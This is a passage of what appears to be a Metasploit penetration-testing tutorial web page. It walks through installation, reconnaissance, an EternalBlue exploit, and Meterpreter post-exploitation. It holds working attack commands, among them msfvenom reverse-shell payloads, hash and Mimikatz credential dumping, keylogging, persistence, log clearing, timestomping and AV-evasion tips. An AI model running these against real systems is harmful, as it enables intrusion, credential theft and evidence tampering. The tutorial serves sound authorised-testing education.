



Metasploit Tutorial

Metasploit tutorial
Metasploit tutorial
By HOC Team  |  Last updated: July 2026  |  Read time: ~25 min
⚠ Authorisation required — legal disclaimer Metasploit is a professional penetration testing tool. Using it against systems you do not own or have explicit written permission to test is illegal in virtually every jurisdiction under laws including the Computer Fraud and Abuse Act (US), Computer Misuse Act (UK), and equivalent legislation globally. Everything in this tutorial is intended for use in authorised penetration tests, personal lab environments, and cybersecurity education only. Always obtain written permission before testing any system.

Metasploit Framework is the most widely used penetration testing platform in the world. Released as open source in 2003 by HD Moore, it has grown from a collection of exploit scripts into a complete penetration testing platform with over 2,300 exploits, 1,000+ auxiliary modules, 500+ payloads, and a full post-exploitation framework. Every major penetration testing methodology — PTES, OWASP, NIST SP 800-115 — references or builds on workflows that Metasploit implements.

For security professionals, Metasploit is not optional knowledge. It appears in OSCP, CEH, CompTIA PenTest+, and GPEN certification exams. It is the tool defenders need to understand deeply — because attackers use it daily, and because running Metasploit against your own infrastructure with defensive monitoring active is one of the most effective ways to test whether your EDR, SIEM, and network controls actually catch what they claim to catch.

This tutorial takes you from installation through the full penetration testing workflow: reconnaissance with auxiliary modules, exploitation, Meterpreter post-exploitation, pivoting, and reporting — with real commands at every stage and explanations of exactly what each command does and why.

📊 Metasploit in 2026 2,300+ exploit modules · 1,000+ auxiliary modules · 500+ payloads · Used by 93% of professional penetration testers (Rapid7 survey) · Tested in OSCP, CEH, PenTest+, GPEN certifications · Metasploit Pro used by Fortune 500 red teams and managed security service providers worldwide
1. What is Metasploit Framework?

The Metasploit Framework (MSF) is an open-source penetration testing platform that provides a unified interface for discovering, exploiting, and post-exploiting vulnerabilities in target systems. It is maintained by Rapid7, available free on GitHub, and ships pre-installed in Kali Linux and Parrot OS.

Metasploit is not just an exploit launcher. Its value is the complete penetration testing workflow it enables: network scanning and service enumeration, vulnerability identification, exploit selection and configuration, payload delivery, post-exploitation including privilege escalation, credential harvesting, lateral movement and pivoting, and persistence. Each stage integrates with the next, with all results stored in a central database that tracks every host, service, credential, and note across the engagement.

🔑
Metasploit Free vs Metasploit Pro

Metasploit Framework (free, open source): The command-line tool available on GitHub and pre-installed in Kali Linux. Full exploit and payload capability, msfconsole interface, database integration, and all features covered in this tutorial. This is what OSCP tests you on and what most penetration testers use daily.

Metasploit Pro (commercial, Rapid7): Adds a web-based GUI, automated exploitation workflows, advanced reporting, phishing campaign management, and team collaboration features. Used by enterprise red teams and MSSPs. Starts at approximately $15,000/year. For individual learning and professional use, the free Framework is everything you need.

Metasploit Framework architecture — modules, interfaces, database, and pentest workflow
Metasploit Framework — Architecture Overview INTERFACES msfconsole Primary CLI interface msfvenom Standalone payload generator msfdb Database management CLI Armitage / GUI Optional graphical front-end CORE FRAMEWORK Exploit Modules 2,300+ · Remote · Local · Web Auxiliary Modules 1,000+ · Scan · Fuzz · Brute Payload Modules 500+ · Singles · Stagers · Stages Post Modules 400+ · Privesc · Persist · Pivot Encoder / Evasion Obfuscate payloads · AV bypass PostgreSQL DB Tracks: Hosts and services Vulnerabilities found Credentials captured Sessions and notes Loots and reports Nmap Integration db_nmap imports scan results directly into workspace DB Target Systems Authorised lab / pentest scope ⚠ Written permission required PENTEST STAGES 1. Recon 2. Scan 3. Exploit 4. Post-exploit 5. Pivot 6. Persist 7. Report Metasploit covers stages 1 through 6
2. Installation on Kali Linux and other platforms
💻
Installation guide — all major platforms
Kali Linux is the recommended platform
Option 1 — Kali Linux (recommended — pre-installed)

Metasploit Framework is pre-installed in Kali Linux. If it is not running or needs updating:

# Update Kali and ensure Metasploit is current sudo apt update && sudo apt upgrade -y sudo apt install metasploit-framework -y # Initialise the PostgreSQL database (required for db features) sudo msfdb init # Verify installation and launch msfconsole msfconsole --version Framework Version: 6.x.x msfconsole
Option 2 — Ubuntu / Debian (fresh install)
# Install Rapid7's official package (includes PostgreSQL dependency) curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall chmod 755 msfinstall ./msfinstall # Initialise database and start msfdb init msfconsole
Option 3 — Windows (for lab environments)
# Download the Windows installer from metasploit.com # Run installer as Administrator — installs to C:\metasploit-framework\ # Launch from PowerShell (as Administrator): cd "C:\metasploit-framework\bin" .\msfconsole.bat
Setting up the lab environment

Before practising Metasploit, you need authorised target systems. The most common lab setups:

  • Metasploitable 2 / 3 — deliberately vulnerable Linux VMs designed for Metasploit practice. Download from Rapid7's GitHub. Run in VirtualBox or VMware on a host-only network.
  • TryHackMe / Hack The Box — legal cloud-based vulnerable machine platforms. TryHackMe has excellent beginner Metasploit rooms. Hack The Box has retired machines that are Metasploit-friendly.
  • DVWA (Damn Vulnerable Web Application) — for practising web exploitation modules.
  • Your own VMs — set up intentionally vulnerable configurations in an isolated VirtualBox host-only network that has no internet or production network access.
Always use a host-only network adapter in VirtualBox/VMware. When practising Metasploit in a home lab, configure your attacker VM and target VM on a VirtualBox Host-Only network (no internet access). This prevents accidental scanning of external hosts, contains all payloads to your lab network, and prevents malware in vulnerable VMs from reaching the internet. A compromised Metasploitable VM on a bridged adapter can be exploited by external attackers too.
3. Metasploit architecture — modules, payloads, and database
Module types — understanding the taxonomy

Everything in Metasploit is a module. Understanding the module types is fundamental — every command in msfconsole works by selecting, configuring, and running a module of a specific type.

Exploit
Exploit Modules
Code that takes advantage of a specific vulnerability in a target system to gain access or execute code. The core of Metasploit. Each exploit targets a specific CVE or vulnerability class in a specific product and version.
exploit/windows/smb/ms17_010_eternalblue
Auxiliary
Auxiliary Modules
Non-exploit modules — scanning, enumeration, fuzzing, brute-forcing, banner grabbing, and protocol interaction. Used in the reconnaissance and scanning phases. Do not deliver payloads but gather intelligence.
auxiliary/scanner/smb/smb_version
Payload
Payload Modules
Code that runs on the target after exploitation — from simple command execution to full Meterpreter shells. Paired with exploits. Three subtypes: Singles (standalone), Stagers (establish connection), Stages (full-featured code loaded by stager).
windows/x64/meterpreter/reverse_tcp
Post
Post-Exploitation Modules
Run after gaining access — privilege escalation, credential harvesting, persistence, lateral movement, data collection, and system enumeration. Require an active session on the target.
post/windows/gather/hashdump
Encoder
Encoder Modules
Transform payloads to avoid signature detection by antivirus and IDS. Encode the payload bytes using algorithms like XOR, shikata_ga_nai, and others. Modern EDR detection requires more than basic encoding — used in combination with other evasion techniques.
encoder/x86/shikata_ga_nai
NOP Sled
NOP Modules
Generate NOP (No Operation) byte sequences used as padding in buffer overflow exploits to increase the reliability of shellcode execution. Used in custom exploit development rather than everyday pentesting.
nop/x86/single_byte
Payload architecture — singles, stagers, and stages
Payload typeHow it worksSizeWhen to useExample
Single (inline)Self-contained — the entire payload is in one piece. Executes immediately without needing to contact the attacker machine first.LargerWhen you need a simple one-shot payload with no separate handler — adding a user, running a commandwindows/shell_reverse_tcp
StagerSmall first-stage payload that establishes a connection back to the attacker's handler and downloads the second stage (Stage) from it.Tiny (~250 bytes)When exploit has size constraints — buffer is small, cannot fit a full payload. Stager fits in the buffer, then pulls the full Meterpreter.windows/x64/meterpreter/reverse_tcp (stager part)
StageFull-featured payload downloaded by the Stager after the connection is established. Meterpreter is a Stage — it is the full interactive shell loaded into memory.LargeAlways used with a Stager. Loaded into target memory without touching disk — important for EDR evasion.windows/x64/meterpreter (the stage)
Connection directions — reverse vs bind
  • Reverse shell (reverse_tcp, reverse_https): The target connects back to the attacker's IP and port. The attacker runs a listener (handler) waiting for the connection. Reverse shells work through NAT and most firewalls — the outbound connection from the target is usually permitted. Most commonly used.
  • Bind shell (bind_tcp): The payload opens a listening port on the target. The attacker connects to the target. Requires the target's firewall to permit inbound connections to the listening port. Less common — blocked by most firewalls and perimeter controls.
  • Reverse HTTPS: Reverse connection over HTTPS (port 443). The encrypted traffic blends with normal HTTPS and is harder to detect. Preferred for engagements where IDS/IPS might catch plain TCP. Requires an SSL certificate on the handler.
4. msfconsole — essential commands and workflow
💻
msfconsole command reference
Master these 20 commands first
Navigation and search
# Launch msfconsole msfconsole Metasploit tip: Use help to display commands msf6 > # Search for modules by keyword, CVE, or type msf6 > search eternalblue msf6 > search type:exploit platform:windows smb msf6 > search cve:2021-44228 # Log4Shell by CVE msf6 > search name:ms17_010 # Get information about a specific module msf6 > info exploit/windows/smb/ms17_010_eternalblue # Use (select) a module msf6 > use exploit/windows/smb/ms17_010_eternalblue msf6 exploit(ms17_010_eternalblue) > # Prompt changes to show active module
Configuring module options
# Show all options for the current module msf6 exploit(ms17_010_eternalblue) > show options Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes Target IP(s) RPORT 445 yes Target port SMBUser no SMB username LHOST yes Local IP (your attacker IP) LPORT 4444 yes Local port for handler # Set required options msf6 exploit(ms17_010_eternalblue) > set RHOSTS 10.10.10.40 msf6 exploit(ms17_010_eternalblue) > set LHOST 10.10.14.5 msf6 exploit(ms17_010_eternalblue) > set LPORT 4444 # Set options that apply globally (useful for LHOST and LPORT) msf6 > setg LHOST 10.10.14.5 # Show and set the payload msf6 exploit(ms17_010_eternalblue) > show payloads msf6 exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp # Verify all required options are set msf6 exploit(ms17_010_eternalblue) > check # Test if target is vulnerable (if supported) msf6 exploit(ms17_010_eternalblue) > run # Execute — alias: exploit
Session management
# List all active sessions msf6 > sessions Active sessions =============== Id Name Type Connection 1 meterpreter x64/windows 10.10.14.5:4444 -> 10.10.10.40:49234 # Interact with a session msf6 > sessions -i 1 meterpreter > # Background the current session (return to msfconsole without killing) meterpreter > background or Ctrl+Z # Kill a specific session msf6 > sessions -k 1 # Upgrade a plain shell session to Meterpreter msf6 > sessions -u 1
Database workspace management
# Create a workspace for an engagement (keeps data organised) msf6 > workspace -a ClientName_2026 msf6 > workspace ClientName_2026 # Switch to workspace msf6 > workspace # List workspaces (* = current) # Import Nmap scan results into the database msf6 > db_nmap -sV -sC -O 10.10.10.0/24 # View hosts, services, and vulns discovered msf6 > hosts msf6 > services msf6 > vulns msf6 > creds # View captured credentials msf6 > loot # View collected files and data
Essential msfconsole commands — quick reference
CommandWhat it doesExample
searchFind modules by keyword, CVE, platform, or typesearch type:auxiliary smb
useLoad and select a moduleuse auxiliary/scanner/smb/smb_ms17_010
infoShow detailed info, description, and options for a moduleinfo exploit/multi/handler
show optionsDisplay all options for the current moduleshow options
show payloadsList payloads compatible with the current exploitshow payloads
set / setgSet option value (setg = global across modules)set RHOSTS 192.168.1.0/24
unsetClear an option valueunset RHOSTS
run / exploitExecute the current modulerun -j (run as background job)
checkTest if target appears vulnerable (module must support it)check
backDeselect current module, return to root promptback
sessionsList, interact with, or kill sessionssessions -i 2
jobsList background jobs (handlers running in background)jobs -K (kill all jobs)
db_nmapRun Nmap and import results directly to MSF databasedb_nmap -sV 10.0.0.0/24
hosts / servicesQuery the database for discovered hosts and serviceshosts -c address,os_name
vulnsList vulnerabilities recorded in the databasevulns
credsList captured credentials in the databasecreds -u admin
loadLoad a plugin (e.g. load prism for event logging)load aggregate
resourceExecute a file of msfconsole commands (script automation)resource /path/to/setup.rc
spoolLog all console output to a filespool /tmp/engagement.log
exitExit msfconsole (prompts to confirm if sessions active)exit -y
5. Reconnaissance with auxiliary modules

Before running any exploits, you need to know what is on the network and what services are running. Metasploit's auxiliary module library covers every major service and protocol. Combined with Nmap (which feeds results directly into the database via db_nmap), this gives you a comprehensive picture of the attack surface.

🔍
Reconnaissance workflow — from blank network to identified targets
Phase 1 of every pentest
Step 1 — Host discovery and port scanning
# Set up workspace for the engagement msf6 > workspace -a Pentest_Lab_2026 # Host discovery — find live hosts on the subnet (uses ICMP + TCP probes) msf6 > use auxiliary/scanner/discovery/udp_sweep msf6 auxiliary(udp_sweep) > set RHOSTS 10.10.10.0/24 msf6 auxiliary(udp_sweep) > run # Or use db_nmap — imports results directly into the database msf6 > db_nmap -sn 10.10.10.0/24 # Ping sweep only msf6 > db_nmap -sV -sC --open 10.10.10.0/24 # Service version + default scripts msf6 > db_nmap -A -T4 10.10.10.40 # Aggressive scan on single host # View discovered hosts after scan msf6 > hosts Hosts ===== address mac name os_name os_flavor os_sp 10.10.10.40 Blue Windows 7 / 2008 msf6 > services -p 445 -S open # Filter: only hosts with port 445 open
Step 2 — SMB enumeration
# SMB version detection — identify OS and SMB version msf6 > use auxiliary/scanner/smb/smb_version msf6 auxiliary(smb_version) > set RHOSTS 10.10.10.0/24 msf6 auxiliary(smb_version) > set THREADS 20 msf6 auxiliary(smb_version) > run # Check specifically for MS17-010 (EternalBlue) vulnerability msf6 > use auxiliary/scanner/smb/smb_ms17_010 msf6 auxiliary(smb_ms17_010) > set RHOSTS 10.10.10.0/24 msf6 auxiliary(smb_ms17_010) > run [+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! # Enumerate SMB shares msf6 > use auxiliary/scanner/smb/smb_enumshares msf6 auxiliary(smb_enumshares) > set RHOSTS 10.10.10.40 msf6 auxiliary(smb_enumshares) > run # Enumerate SMB users msf6 > use auxiliary/scanner/smb/smb_enumusers msf6 auxiliary(smb_enumusers) > set RHOSTS 10.10.10.40 msf6 auxiliary(smb_enumusers) > run
Step 3 — Web service enumeration
# HTTP version and header detection msf6 > use auxiliary/scanner/http/http_version msf6 auxiliary(http_version) > set RHOSTS 10.10.10.0/24 msf6 auxiliary(http_version) > run # Web directory brute-force — discover hidden paths msf6 > use auxiliary/scanner/http/dir_scanner msf6 auxiliary(dir_scanner) > set RHOSTS 10.10.10.10 msf6 auxiliary(dir_scanner) > set THREADS 10 msf6 auxiliary(dir_scanner) > set DICTIONARY /usr/share/wordlists/dirb/common.txt msf6 auxiliary(dir_scanner) > run # Scan for common web application vulnerabilities msf6 > use auxiliary/scanner/http/wordpress_scanner msf6 > use auxiliary/scanner/http/tomcat_enum
Step 4 — FTP, SSH, and service-specific enumeration
# FTP anonymous login check msf6 > use auxiliary/scanner/ftp/anonymous msf6 auxiliary(anonymous) > set RHOSTS 10.10.10.0/24 msf6 auxiliary(anonymous) > run # SSH version detection msf6 > use auxiliary/scanner/ssh/ssh_version msf6 auxiliary(ssh_version) > set RHOSTS 10.10.10.0/24 msf6 auxiliary(ssh_version) > run # SNMP community string enumeration (often reveals device info) msf6 > use auxiliary/scanner/snmp/snmp_enum msf6 auxiliary(snmp_enum) > set RHOSTS 10.10.10.0/24 msf6 auxiliary(snmp_enum) > run # MySQL enumeration msf6 > use auxiliary/scanner/mysql/mysql_version msf6 > use auxiliary/scanner/mysql/mysql_login
6. Finding and running exploits
Exploitation workflow — from vulnerability to shell
Authorised lab environments only
The standard exploitation workflow
1. Identify vuln
2. Search module
3. use module
4. Set options
5. Set payload
6. run/exploit
7. Shell/Meterpreter
Example 1 — EternalBlue (MS17-010) on Windows 7 / Server 2008
# MS17-010 EternalBlue — SMB Remote Code Execution # Target: Windows 7 / Server 2008 R2 with SMBv1 enabled # CVE: CVE-2017-0144 | Discovered: NSA, leaked by Shadow Brokers msf6 > use exploit/windows/smb/ms17_010_eternalblue msf6 exploit(ms17_010_eternalblue) > set RHOSTS 10.10.10.40 msf6 exploit(ms17_010_eternalblue) > set LHOST 10.10.14.5 msf6 exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp msf6 exploit(ms17_010_eternalblue) > run [*] Started reverse TCP handler on 10.10.14.5:4444 [*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! [*] 10.10.10.40:445 - Triggering free of corrupted buffer... [*] Sending stage (201798 bytes) to 10.10.10.40 [*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.40:49891) meterpreter > getuid Server username: NT AUTHORITY\SYSTEM # Already SYSTEM — highest privilege
Example 2 — Multi-handler (catching reverse shells from external payloads)
# When you generate a payload with msfvenom and need to catch the connection # exploit/multi/handler is the universal listener for all MSF payloads msf6 > use exploit/multi/handler msf6 exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp msf6 exploit(handler) > set LHOST 10.10.14.5 msf6 exploit(handler) > set LPORT 4444 msf6 exploit(handler) > set ExitOnSession false # Keep listening after first connection msf6 exploit(handler) > run -j # Run as background job [*] Exploit running as background job 0. [*] Started reverse TCP handler on 10.10.14.5:4444
Example 3 — Vulnerability scanning to exploit pipeline
# After reconnaissance identified an Apache vulnerability, # use vulns database to identify what to exploit msf6 > vulns Vulnerabilities =============== Timestamp Host Name References 10.10.10.20 Apache 2.4.49 CVE-2021-41773 (Path Traversal/RCE) # Search for the specific CVE msf6 > search cve:2021-41773 # Name Rank Check 0 exploit/multi/http/apache_normalize_path_rce excellent Yes msf6 > use 0 msf6 exploit(apache_normalize_path_rce) > set RHOSTS 10.10.10.20 msf6 exploit(apache_normalize_path_rce) > set LHOST 10.10.14.5 msf6 exploit(apache_normalize_path_rce) > run
Module rank — choosing between multiple exploits

When multiple exploits target the same vulnerability, Metasploit ranks them by reliability:

RankMeaningUse it?
ExcellentRankingReliable exploit, will not crash or corrupt the service, clean returnAlways prefer this rank
GreatRankingReliable default option, handles return address automaticallyGood choice
GoodRankingWorks under common configurations, minor assumptionsUse if Excellent/Great unavailable
NormalRankingReliable but requires specific configuration, no automatic targetUse carefully, test in lab first
AverageRankingMay crash the service or require specific conditionsLast resort, lab only
LowRankingOften crashes, inconsistent, significant conditions requiredAvoid unless no alternative
ManualRankingDenial of service or requires significant manual interactionRarely in production testing
7. Meterpreter — complete post-exploitation guide

Meterpreter (Meta-Interpreter) is Metasploit's advanced payload and shell. Unlike a standard OS shell, Meterpreter runs entirely in memory — it is injected into a process on the target without writing to disk, making it harder for traditional antivirus to detect. It communicates over an encrypted channel and provides a rich set of built-in commands for post-exploitation.

🧰
Meterpreter command reference — complete
Post-exploitation toolkit
System information and situational awareness
# Core system information meterpreter > sysinfo Computer : BLUE OS : Windows 7 (6.1 Build 7601, Service Pack 1) Architecture : x64 System Language : en_US Logged On Users : 1 Meterpreter : x64/windows meterpreter > getuid # Current user context meterpreter > getpid # Process ID of Meterpreter session meterpreter > ps # List all running processes meterpreter > netstat # Network connections on target meterpreter > arp # ARP table — reveals other hosts on local network meterpreter > route # Routing table — reveals internal subnets meterpreter > ifconfig # Network interfaces — reveals all IP addresses meterpreter > idletime # How long since user interaction (are they at the keyboard?)
Privilege escalation
# Check current privilege level meterpreter > getuid Server username: BLUE\haris # Standard user — need to escalate # Attempt automatic local privilege escalation meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)) meterpreter > getuid Server username: NT AUTHORITY\SYSTEM # If getsystem fails, use post modules to find local privesc paths meterpreter > background msf6 > use post/multi/recon/local_exploit_suggester msf6 post(local_exploit_suggester) > set SESSION 1 msf6 post(local_exploit_suggester) > run [*] 10.10.10.40 - Collecting local exploits for x64/windows... [+] 10.10.10.40 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears vulnerable.
File system operations
# Navigate and list files meterpreter > pwd # Current directory on target meterpreter > ls # List directory contents meterpreter > cd C:\\Users\\Administrator\\Desktop meterpreter > ls # Download files from target to attacker machine meterpreter > download root.txt [*] Downloading: root.txt -> /home/kali/root.txt # Upload files to target meterpreter > upload /home/kali/tool.exe C:\\Windows\\Temp\\tool.exe # Search for specific files meterpreter > search -f *.txt -d C:\\Users meterpreter > search -f SAM -d C:\\Windows\\System32\\config meterpreter > search -f *password* -d C:\\
Credential harvesting
# Dump local Windows password hashes (requires SYSTEM) meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: haris:1001:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d::: # Format: username:RID:LM_hash:NT_hash::: # NT hashes can be cracked offline with hashcat/john or used in pass-the-hash attacks # Run Mimikatz via post module to dump cleartext credentials from LSASS meterpreter > load kiwi # Load the kiwi extension (Mimikatz) meterpreter > creds_all # Dump all available credentials meterpreter > lsa_dump_secrets # Dump LSA secrets meterpreter > lsa_dump_sam # Dump SAM database # Use post module for credential harvesting meterpreter > background msf6 > use post/windows/gather/credentials/credential_collector msf6 > use post/windows/gather/hashdump
Process migration and stealth
# Migrate Meterpreter into a more stable or stealthy process # Avoids session dying if the exploited process crashes meterpreter > ps PID PPID Name Arch Session User Path 672 596 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe 1452 692 explorer.exe x64 1 BLUE\haris C:\Windows\explorer.exe # Migrate into svchost.exe (SYSTEM, stable, long-running) meterpreter > migrate 672 [*] Migrating from 1984 to 672... [*] Migration completed successfully. # migrate PID can also run keylogger in a user process meterpreter > migrate 1452 # Migrate to explorer.exe (user context) meterpreter > keyscan_start # Start keylogger # ... wait for user to type credentials ... meterpreter > keyscan_dump # Dump captured keystrokes meterpreter > keyscan_stop
Persistence — maintaining access
# Note: Persistence should only be established with explicit client permission # and documented in the rules of engagement. Always clean up after testing. # Registry run key persistence (survives reboot) msf6 > use post/windows/manage/persistence_exe msf6 post(persistence_exe) > set SESSION 1 msf6 post(persistence_exe) > set STARTUP REGISTRY msf6 post(persistence_exe) > run # Scheduled task persistence msf6 > use post/windows/manage/scheduledtask # IMPORTANT: Always clean up persistence mechanisms after the engagement # Use cleanup scripts or manually remove registry keys and files
Screenshot, webcam, and other capabilities
# Take a screenshot of the target's desktop meterpreter > screenshot Screenshot saved to /tmp/screenshot.jpg # Drop into a regular OS shell meterpreter > shell Process 2468 created. Channel 1 created. C:\Windows\system32> Press Ctrl+Z to return to Meterpreter # Run a specific command and return output without dropping to shell meterpreter > execute -f cmd.exe -a "/c ipconfig /all" -H -i # Timestomp — modify file timestamps to match other files (anti-forensics) meterpreter > timestomp C:\\tool.exe -z "01/01/2020 00:00:00" # Clear Windows event logs meterpreter > clearev [*] Clearing Application log [*] Clearing Security log [*] Clearing System log
8. Pivoting and network tunnelling

Pivoting is using a compromised host as a relay to reach other network segments that are not directly accessible from your attacker machine. It is essential in internal network penetration tests where the initial foothold is in a DMZ or user VLAN, but the interesting targets (domain controllers, databases) are in a separate, firewalled segment.

🔀
Pivoting techniques — reaching internal segments
Internal network penetration testing
Method 1 — Route-based pivoting (Metasploit routing)
# Scenario: You have a session on 10.10.10.40 # That host can reach an internal subnet 172.16.0.0/24 you cannot reach directly # Add a route through the existing session meterpreter > background msf6 > route add 172.16.0.0/24 1 # Route traffic to 172.16.0.0/24 via session 1 msf6 > route print # Now scan the internal subnet through the pivot msf6 > use auxiliary/scanner/portscan/tcp msf6 auxiliary(tcp) > set RHOSTS 172.16.0.0/24 msf6 auxiliary(tcp) > set PORTS 22,80,443,445,3389 msf6 auxiliary(tcp) > run # Or use post/multi/manage/autoroute — automatically adds routes for all subnets on session msf6 > use post/multi/manage/autoroute msf6 post(autoroute) > set SESSION 1 msf6 post(autoroute) > run [*] Enumerating subnets for session 1 ... [+] Route added to subnet 172.16.0.0/255.255.255.0 from host's routing table.
Method 2 — SOCKS proxy pivoting (route external tools through pivot)
# Set up a SOCKS proxy through the Meterpreter session # This lets you use ANY tool (nmap, browser, curl) through the pivot msf6 > use auxiliary/server/socks_proxy msf6 auxiliary(socks_proxy) > set SRVPORT 1080 msf6 auxiliary(socks_proxy) > set VERSION 5 msf6 auxiliary(socks_proxy) > run -j [*] Auxiliary module running as background job 1. [*] Starting the SOCKS proxy server # Configure proxychains to use port 1080 # Edit /etc/proxychains4.conf: socks5 127.0.0.1 1080 # Now use ANY tool through the proxy — routes through your Meterpreter session proxychains nmap -sT -Pn 172.16.0.10 proxychains curl http://172.16.0.20/admin proxychains ssh admin@172.16.0.15
Method 3 — Port forwarding
# Forward a port from the target to your local machine # Access a service on the internal network as if it were local # portfwd add: forward attacker port 3389 to 172.16.0.10:3389 through pivot meterpreter > portfwd add -l 3389 -p 3389 -r 172.16.0.10 [*] Local TCP relay created: :3389 <-> 172.16.0.10:3389 # Now connect to 127.0.0.1:3389 on your attacker machine # to reach 172.16.0.10:3389 through the pivot xfreerdp /u:Administrator /p:Password123 /v:127.0.0.1:3389 # List port forwards meterpreter > portfwd list # Delete a port forward meterpreter > portfwd delete -l 3389
9. Evasion techniques and payload generation with msfvenom

msfvenom is Metasploit's standalone payload generator. It combines msfpayload and msfencode (both deprecated) into a single tool for generating payloads in virtually any format — executables, shellcode, scripts, documents, and more.

🔧
msfvenom — payload generation reference
For authorised testing only
Basic payload generation syntax
# msfvenom syntax: # msfvenom -p [payload] [options] -f [format] -o [output_file] # Windows x64 Meterpreter reverse TCP — .exe msfvenom -p windows/x64/meterpreter/reverse_tcp \ LHOST=10.10.14.5 LPORT=4444 \ -f exe -o payload.exe # Linux x64 Meterpreter reverse TCP — ELF binary msfvenom -p linux/x64/meterpreter/reverse_tcp \ LHOST=10.10.14.5 LPORT=4444 \ -f elf -o payload.elf # macOS reverse shell msfvenom -p osx/x64/shell_reverse_tcp \ LHOST=10.10.14.5 LPORT=4444 \ -f macho -o payload.macho # PHP reverse shell (for web application exploits) msfvenom -p php/meterpreter_reverse_tcp \ LHOST=10.10.14.5 LPORT=4444 \ -f raw -o shell.php # Python reverse shell (cross-platform) msfvenom -p python/meterpreter/reverse_tcp \ LHOST=10.10.14.5 LPORT=4444 \ -f raw -o shell.py # Windows shellcode — inject into custom code msfvenom -p windows/x64/meterpreter/reverse_tcp \ LHOST=10.10.14.5 LPORT=4444 \ -f c # Output as C array
Encoding for basic AV evasion
# List available encoders msfvenom --list encoders # Encode payload with shikata_ga_nai (polymorphic XOR additive feedback encoder) # -i 10 = iterate 10 times (more iterations = more encoding layers) msfvenom -p windows/x64/meterpreter/reverse_tcp \ LHOST=10.10.14.5 LPORT=4444 \ -e x64/xor_dynamic -i 5 \ -f exe -o encoded_payload.exe # Note on modern AV/EDR evasion: # Shikata_ga_nai and basic encoders are well-known to modern AV and EDR. # Effective evasion in 2026 requires: # - Custom loaders and reflective injection # - Process hollowing and process injection techniques # - AMSI bypass for PowerShell payloads # - Commercial tools (Cobalt Strike, Brute Ratel) or custom C2 frameworks # Basic MSF encoders are useful for learning but rarely bypass modern EDR.
Listing and filtering payloads
# List all available payloads msfvenom --list payloads # Filter for specific platform and architecture msfvenom --list payloads | grep windows/x64 msfvenom --list payloads | grep linux/x64/meterpreter # List output formats msfvenom --list formats Framework Executables: asp, aspx, aspx-exe, axis2, dll, elf, elf-so, exe, exe-only, exe-service, exe-small, jar, loop-vbs, macho, msi, psh, psh-net, ps1, python, vba, vba-exe, war ...
10. Complete pentest workflow — putting it all together

Here is a complete, end-to-end penetration test workflow using Metasploit against a lab environment. This mirrors the workflow used in real authorised engagements and in the OSCP exam.

🗺
End-to-end Metasploit penetration test workflow
PTES-aligned methodology
1
Pre-engagement — set up workspace and start logging
Create a named workspace for the engagement, enable console logging to a file, and document scope (IP ranges, out-of-scope hosts, rules of engagement). Never start scanning without confirming the scope document is current.
msfdb start msfconsole msf6 > workspace -a ClientName_Engagement1 msf6 > spool /home/kali/engagements/clientname/console.log # Verify scope document is in hand before proceeding
2
Reconnaissance — discover and enumerate all targets
Host discovery, port scanning, service version detection. Import everything into the database. Use db_nmap so results are queryable. Document all open services, software versions, and operating systems.
msf6 > db_nmap -sn 10.10.10.0/24 # Host discovery msf6 > db_nmap -sV -sC -O --open 10.10.10.0/24 # Full service scan msf6 > hosts # Review discovered hosts msf6 > services # Review all open services
3
Vulnerability identification — map services to known vulnerabilities
Use auxiliary scanner modules to identify specific vulnerabilities. Search for exploits matching the detected service versions. Cross-reference with CVE databases. Document each finding with its evidence.
msf6 > use auxiliary/scanner/smb/smb_ms17_010 msf6 > set RHOSTS 10.10.10.0/24 && run msf6 > search type:exploit services 10.10.10.40 # Search for exploits matching known services msf6 > vulns # Review all identified vulnerabilities
4
Exploitation — attempt access with appropriate exploits
Select exploits in rank order (Excellent first). Configure all required options. Use check where supported before running. Run exploits one at a time — document every attempt (success and failure) in your notes for the report.
